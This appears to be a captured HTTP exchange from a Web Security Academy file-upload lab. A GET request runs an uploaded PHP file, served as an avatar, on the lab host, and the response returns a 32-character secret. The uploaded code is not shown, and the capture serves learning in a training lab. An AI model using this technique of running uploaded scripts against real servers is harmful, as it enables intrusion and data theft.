 Request
Pretty Raw Hex \n
1 GET /files/avatars/ava.php HTTP/1.1
2 Host: ac4a1f461ecf95a1c04e6e9100f3008b.web-security-academy.net
3 Cookie: session=LGuecY4wgIVMvI518GQ1pbStMX8YpD6T
4 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:99.0) Gecko/20100101 Firefox/99.0
5 Accept: image/avif,image/webp,*/*
6 Accept-Language: en-US,vi-VN;q=0.8,vi;q=0.5,en;q=0.3
7 Accept-Encoding: gzip, deflate
8 Referer: https://ac4a1f461ecf95a1c04e6e9100f3008b.web-security-academy.net/my-account
9 Sec-Fetch-Dest: image
10 Sec-Fetch-Mode: no-cors
11 Sec-Fetch-Site: same-origin
12 Te: trailers
13 Connection: close
14
15
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200 OK
2 Date: Tue, 26 Apr 2022 15:50:39 GMT
3 Server: Apache/2.4.41 (Ubuntu)
4 Content-Type: text/html; charset=UTF-8
5 Connection: close
6 Content-Length: 32
7
8 CCmUgFKBMYP6vmnFh5nbmrOwiGtiP3rG